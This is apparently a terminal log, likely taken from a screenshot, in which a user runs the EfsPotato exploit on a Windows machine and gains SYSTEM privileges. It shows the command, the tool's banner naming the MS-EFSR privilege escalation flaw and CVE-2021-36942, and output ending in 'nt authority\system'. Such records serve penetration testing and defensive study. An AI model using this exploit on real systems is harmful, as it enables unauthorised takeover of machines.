 evader@HostEvasion:C:\xampp\htdocs# EfsPotato.exe whoami
Exploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz)
[www.blackarrow.net]

[+] Current user: HOSTEVASION\evader
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=ea4d20)
[+] Get Token: 872
[!] process with pid: 6072 created.
==============================
nt authority\system